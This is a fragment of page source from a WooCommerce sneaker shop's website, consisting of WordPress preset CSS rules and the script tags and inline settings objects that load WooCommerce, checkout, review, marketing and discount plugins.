var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dopekicksworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "97d782fb15" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dopekicksworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22USD%20%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22Waiting%20to%20be%20processed%22%2C%22completed%22%3A%22Fulfilled%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22cs-hidden%22%3A%22Pending%20Payment%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22Dopekicksworld%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A35%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A34%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A260415%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A37%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e8950b861f',
				wcStoreApiNonceTimestamp: '1764058951'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.19" id="pisol-aclw-js"></script>
<script type="text/javascript" id="firebox-main-js-before">
/* <![CDATA[ */
const fbox_js_object = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","nonce":"0bee900aef","site_url":"https:\/\/dopekicksworld.com\/","referrer":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/firebox/media/public/js/firebox.js?ver=3.1.1" id="firebox-main-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.90.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.90.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="cb-tracking-script-js-extra">
/* <![CDATA[ */
var cb_checkout_data = {"endpoint_abandon":"\/?wc-ajax=cartboss_save_abandoned_cart_data","endpoint_populate":"\/?wc-ajax=cartboss_get_checkout_fields","nonce":"55a4614a89","debug":"","preset_fields":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/cartboss/public/js/cartboss-checkout2.js?ver=4.1.3" id="cb-tracking-script-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dopekicksworld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"642c2a9a413f7e1e71798058","plugin_version":"1.17.0","home_url":"https:\/\/dopekicksworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=642c2a9a413f7e1e71798058&amp;v=2025-11-25T08&amp;ver=1.17.0" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","nonce":"63cdf73cba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1764058951&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Js/alertify.min.js?ver=1.4.3" id="wp-loyalty-rules-alertify-front-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","nonce":"b94f98f5cf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
